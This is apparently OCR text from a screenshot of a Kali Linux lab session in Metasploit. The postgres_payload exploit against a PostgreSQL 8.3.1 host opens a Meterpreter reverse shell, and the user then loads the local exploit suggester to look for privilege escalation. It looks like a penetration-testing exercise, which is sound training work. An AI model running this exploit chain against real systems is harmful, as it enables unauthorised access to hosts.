 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3:33
kali@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.150:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/oiNATtMV.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.150
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.150:59025) at 2024-09-26 03:19:26 -0400
meterpreter > getuid
Server username: postgres
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > search suggest
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/server/icmp_exfil . normal No ICMP Exfiltration Service
1 exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good No MS10-018 Microsoft Internet Explorer
DHTML Behaviors Use After Free
2 \_ target: (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista . . . .
3 \_ target: IE 6 SP0-SP2 (onclick) . . . .
4 \_ target: IE 7.0 (marquee) . . . .
5 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
6 auxiliary/scanner/http/nagios_xi_scanner . normal No Nagios XI Scanner
7 post/osx/gather/enum_colloquy . normal No OS X Gather Colloquy Enumeration
8 \_ action: ACCOUNTS . . . Collect the preferences plists
9 \_ action: ALL . . . Collect both the plists and chat log
s
10 \_ action: CHATS . . . Collect chat logs with a pattern
11 post/osx/manage/sonic_pi . normal No OS X Manage Sonic Pi
12 \_ action: Run . . . Run Sonic Pi code
13 \_ action: Stop . . . Stop all jobs
14 exploit/multi/http/torchserver_cve_2023_43654 2023-10-03 excellent Yes PyTorch Model Server Registration an
d Deserialization RCE
15 exploit/windows/http/sharepoint_data_deserialization 2020-07-14 excellent Yes SharePoint DataSet / DataTable Deser
ialization
16 \_ target: Windows EXE Dropper . . . .
17 \_ target: Windows Command . . . .
18 \_ target: Windows Powershell . . . .
19 exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great No Timbuktu PlughNTCommand Named Pipe B
uffer Overflow
KALI
Interact with a module by name or index. For example info 19, use 19 or use exploit/windows/smb/timbuktu_plughntcommand_bof
msf6 exploit(linux/postgres/postgres_payload) > use 5
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION yes The session to run this module on
CTRL (DESTRA)